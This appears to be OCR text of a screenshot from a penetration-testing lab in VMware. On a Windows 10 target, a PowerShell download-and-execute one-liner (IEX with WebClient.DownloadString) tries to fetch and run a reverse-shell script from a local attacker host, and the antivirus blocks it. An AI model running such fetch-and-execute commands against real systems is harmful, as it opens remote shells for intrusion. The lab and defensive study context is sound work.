 Windows 10 Target - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux 2023.2 Windows 10 Target Commando VM Ubuntu 22.04
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\ryan> IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.226/Invoke-PowerShellTcpOneLine.
ps1')
IEX : At line:1 char:1
+ #A simple and small reverse shell. Options and help removed to save s ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\ryan>
Recy
Mic
Ec
Type here to search
10:36 AM
12/13/2023
9
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
S&P...
ENG
10:36 AM
12/13/2023